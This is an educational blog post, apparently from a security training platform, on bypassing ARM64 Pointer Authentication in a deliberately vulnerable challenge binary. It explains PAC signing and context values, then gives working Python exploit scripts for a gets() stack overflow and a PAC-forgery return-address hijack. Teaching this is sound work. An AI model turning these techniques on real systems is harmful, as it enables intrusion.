The Oddest Place You Will Ever Find PAC
Exploiting the notoriously unsafe gets() on a PAC-protected ARM64 binary
The latest efforts to harden software against exploitable memory corruption vulnerabilities come in the form of hardware-assisted control flow integrity and pointer authentication. Most notably, these ISA extensions are commonly referred to as Pointer Authentication (PAC) on ARM and Control-flow Enforcement Technology (CET) on Intel.
With a growing number of consumer devices embracing this generation of security mitigations, it is naturally a point of interest for security enthusiasts to become familiar with how to bypass these hardening technologies. In this post, we will cover the basics of exploiting a simple ‘Hello World!’ buffer overflow against an interactive PAC protected ARM64 binary hosted on our browser-based educational platform.
PAC thwarting a classic stack buffer overflow
Pointer Authentication Fundamentals
The ARM v8.3-A specification introduced Pointer Authentication in 2016. Colloquially referred to as PAC, these instructions were designed to make it increasingly difficult for malicious actors to use corrupted pointers in software exploitation. As a CPU-level mitigation, it has enabled security-guarantees that were simply impossible in the past.
At its core, pointer authentication allows for the creation of ‘protected pointers’ that can be authenticated prior to each use. This is accomplished via a suite of keyed instructions that operate on a pointer and an optional context value. For the most part, these instructions simply add or remove a short “hash” that is stored in the high bits of a given pointer.

The PAC is placed in the unused high bits of a 'normal' pointer
This “hash” is called a Pointer Authentication Code, hence the origin of the name PAC. Instructions which apply a PAC begin with the pac prefix (pacia, paciasp, etc…) and conversely, instructions that authenticate pointers begin with the aut prefix (autia, autiasp, etc…). Finally, there exist a handful of PAC instructions that combine authentication with an action, e.g. autiasp + ret is equivalent to retaa – an authenticated return.
Attempting to directly use a PAC-protected pointer will result in a fault. Similarly, attempting to pass a non PAC-protected pointer to an aut instruction will result in a mangled pointer being returned. In theory, this ensures that if a pointer makes it through a pac / aut “cycle”, it has not been corrupted or tampered with.
While this is only a cursory overview, we strongly recommend reading Google Project Zero’s blogpost or this paper if you are interested in a more comprehensive description of PAC, how its keying works, and existing limitations.
A PAC Protected Binary
To provide a working example of a PAC-protected binary, we have embedded a simple ARM64 challenge into this blogpost. This interactive environment will allow you to poke and prod at PAC enlightened system + executable from a web browser while following along with this post:
By running the challenge through the debugger tab in the environment provided above, we can see the program print out a simple menu containing three possible actions:

The menu printed by the ARM64 challenge, awaiting user selection
Flipping over to the source, we can see that the work_on_contract() and read_contract() functions do exactly what their names suggest. The first function allows us to write arbitrary text into the “contract”, while the second prints out the contents of the contract. The remaining action finalize_contract() is used to “sign” the contract.
In true nostalgic fashion, this challenge reads user input using the notoriously unsafe gets() function. Due to the unbounded nature of gets(), it is just about guarenteed to introducing memory corruption.
Classical Exploitation Methods
As discovered in the previous section, we have a fairly classic stack-based buffer overflow on our hands. Let’s try to exploit this as we would if PAC was not a factor. We only need two pieces of information for this:
- The address of our target function:
winner() - The number of bytes we need to supply to
gets()until we smash a saved Link Register (i.e. return-address)
The first step is fairly straightforward, we can navigate to the function in our disassembler and copy the address, or use our debugger to query the address directly:
wdb> p/x winner
For the second step, let’s take a quick look at the disassembly of contract_menu() as this is the function scope where the contract structure is declared:

The first several instruction of the contract_menu() function
First, note that x29 and x30 are being saved onto the stack via the stp (store pair) instruction at 0x400cc4:
stp x29, x30, [sp, #-0xd0]!
These are, respectively, the Frame Pointer (FP) and Link Register (LR). Additionally, this instruction subtracts 0xd0 from the Stack Pointer (SP) before storing x29 and x30, it does not use 0xd0 as an offset, but actually modifies the register prior to storing FP & LR. This might not be obvious to those familiar with x86 systems.
Several instructions later, we see the contract structure being passed into memset():
add     x0, sp, #0x18
mov     x2, #0xb0
mov     w1, #0
bl      memset
From this, we know that the size of the contract structure is 0xb0 bytes, and begins 0x18 bytes above the current SP. An important thing to note here is that we cannot smash this function’s saved LR: The contract structure begins at a higher address (SP+0x18), and “grows” towards higher addresses, meaning that we will never hit the saved LR.

A diagram of the stack-layout of contract_menu
However, we can corrupt a saved LR further down the stack. If we look at the disassembly of main(), we can see it also saves LR and FP in a similar manner to contract_menu():
paciasp
stp     x29, x30, [sp, #-0x10]!
mov     x29, sp
bl      init_wargame
bl      contract_menu
SP was decreased by 0xd0 at the start of contract_menu(), and we can start writing to the stack (via contract), at SP+0x18, so the distance to the saved LR/FP pair will be 0xd0 - 0x18 = 0xb8 bytes.
By running the simple python ‘exploit’ provided below, we will smash through the contract structure and overwrite the saved LR. Typing ‘4’ (the Quit command) to break from the menu loop will cause the program to return from main() and consume the overwritten return-address which now points at the winner() function.
import interact
import struct

# Pack integer 'n' into a 8-Byte representation
def p64(n):
    return struct.pack('Q', n)

# the address of the 'winner()' function
winner_address = p64(0x400b04)

# a simple buffer overflow to smash the saved return-address
payload  = "A" * 0xb8
payload += "B" * 8         # FP
payload += winner_address  # LR

# 'run' the challenge
p = interact.Process()

# select 'Work on Contract'
p.readuntil("4. Quit")
p.sendline("1")

# send 'text'
p.readuntil("contract:")
p.sendline(payload)

# send 'name'
p.readuntil("name:")
p.sendline("C"*8)

# release control to the user / terminal
p.interactive()
But thanks to the presence of PAC, our classic link-register overwrite is stopped dead in its tracks.
We successfully corrupted LR, but when the retaa for main() tried to authenticate it, the corruption was detected, and a mangled version of the pointer was purposely emitted with an exception bit set. We can observe the result of this authentication failure by viewing the pc and lr registers directly after the segmentation fault:
...
       |-- 'PAC auth failed'
       v
pc:  0x8000000000400b04
lr:  0x0000000000400b04
...
This example illustrates the basic mechanics of PAC, and how hardware-assisted pointer authentication can be used to ensure control flow integrity. While encouraging, PAC is by no means perfect. In the next section, we’ll discuss some of its limitations.
PAC Forgery
The simplest method to bypass PAC is rooted in the ability to “counterfeit” PAC pointers. If an attacker can force the target application to mint new pointers of their choosing, these “malicious” pointers can be used in place of existing “good” ones. This technique is commonly referred to as PAC forgery.
Looking back at the provided challenge, the contract signature is generated by passing the name and date fields of the contract struct into the sign_contract() function. While the source of this function has been omitted, we can navigate to its disassembly in the interactive environment to see the following:

A disassembly listing of the sign_contract() function
This is simply a verbose function-level wrapper around the pacia instruction, taking two arguments and returning the user’s “signature” for the contract. Since this “signature” was produced directly by pacia, it can actually be consumed as a valid authenticated pointer.
While this is a contrived example constructed for educational purposes, it models what a god-like PAC-Forgery primitive will look like. Through careful control of the arguments passed to sign_contract(), it is possible to create an authenticated pointer that can be used by our exploit to redirect control flow to the winner() function.
Context Values
From our exploit attempt earlier in this post, we learned that our payload must overwrite the saved return-address with a valid authenticated pointer to the winner() function. But even with the powerful pointer forgery primitive provided by this challenge, we need to know the correct context value to sign our pointer with.
All of the functions in this binary start with the paciasp instruction. This instruction implicitly operates on the LR register to produce an authenticated pointer, using the current SP register as the optional context value. This is important to note, as it highlights how authenticated pointers can be tied to a specific execution context.

paciasp creates a protected version of LR using the current SP as a context-value
By specifying a context value, PAC instructions are able to tie authenticated pointers to very specific locations or use cases within the binary. This can dramatically reduce an attacker’s ability to reuse an authenticated pointer in a codepath where it was not intended to be used.
With that in mind, we can deduce that we must sign our target pointer to the winner() function with a context value equal to what the stack pointer will be when the program normally returns from main().
Putting It All Together
To construct the final exploit, we will first fetch the SP context value that the authenticated return-address for main() is originally generated with. Since we have disabled ASLR for this exercise (!) the value will be a static stack address that will be identical across all runs.
Place a breakpoint on the paciasp for main() and dump the SP register:
wdb> b * 0x400d68
...
wdb> run
...
wdb> p $sp
With the context value and target pointer (winner()) known, we will modify our exploit script to forge an authenticated pointer using sign_contract().
We will abuse the same buffer overflow from our earlier exploit, but instead of simply smashing the saved LR, we will first craft a payload that corrupts the date field of the contract with the context value we dumped:
import interact
import struct

# Pack integer 'n' into a 8-Byte representation
def p64(n):
    return struct.pack('Q', n)

winner_address = p64(0x400b04)
stack_context  = # TODO: follow the instructions!

# craft a payload to forge a pointer
forge_payload  = winner_address
forge_payload += "\x00" * 24
forge_payload += stack_context

# 'run' the challenge
p = interact.Process()

# Choose to work on the contract, then send in our payload
print("Working on contract...")
p.readuntil("4. Quit")
p.sendline("1")

# send arbitrary contract 'text'
p.readuntil("contract:")
p.sendline("A"*8)

# overflow the 'name' field to set the contract 'date'
print("Overflowing name...")
p.readuntil("name:")
p.sendline(forge_payload)

# trigger the PAC forgery by 'finalizing' the contract
print("Forging pointer...")
p.readuntil("4. Quit")
p.sendline("3")
p.readuntil("continue")
p.send('\n')

# ...
Next, we can call the print_contract() function to retrieve the “signature” on the contract. This is actually the forged pointer that we created.
# ...

# wait until we are at the menu, then print the contract
print("Reading forged pointer...")
p.readuntil("4. Quit")
p.sendline("2")

# save the text version of the signed pointer
p.readuntil("SIGNED: ")
pac = p.readuntil('\n')
print("Got authenticated pointer: %s" % pac)

# convert our forged pac into a "raw" form we can use in our exploit!
pac_as_bytes = p64(int(pac, 16))

# ...
At this point, we’re ready to put everything together and solve the challenge! All that’s left to do is send a payload to smash main’s authenticated return-address with our newly signed authenticated pointer.
# ...

# the return-address overwrite payload
payload  = "A" * 0xb8
payload += "B" * 8         # FP
payload += pac_as_bytes    # LR

# send up the final payload which contains the forged return-address
p.readuntil("4. Quit")
p.sendline("1")
p.readuntil("contract:")
p.sendline(payload)
p.readuntil("name:")
p.sendline("C"*8)

# quit the program / force the use of our corrupted LR
p.sendline("4")

# release control to the user / terminal
p.interactive()
If all went well, we will have the contents of the flag file being printed out to the terminal.
Conclusion
In this blogpost, we provided the ‘best-case’ scenario for hijacking control flow of a PAC protected executable. This serves as an introductory resource for learning the basics of the ARM Pointer Authentication implementation by examining a few of its instructions and walking through one technique to bypass the mitigation.
We saw that exploiting an extremely powerful vulnerability took both additional effort, and a perfect storm of primitives to complete successfully.